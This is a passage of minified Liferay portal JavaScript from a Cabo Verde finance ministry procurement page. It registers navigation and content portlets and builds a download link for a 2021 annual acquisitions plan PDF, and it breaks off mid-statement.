(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.mdfx__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","style":"info","label":"Vers\u00e3o 1.0","id":"ryin","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#ryin"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ryin",new Component.default(context,"#ryin"),destroyConfig);else Liferay.component("ryin",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("ryin",new Component.default(context,"#ryin"),destroyConfig);else Liferay.component("ryin",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89288/3258824/INIDA_PLANO+ANUAL+AQUISI%C3%87%C3%95ES+2021.pdf/37a9775f-521c-59c0-b072-c5c3a86494e8?version\x3d1.0\x26t\x3d1675701702464\x26download\x3dtrue",
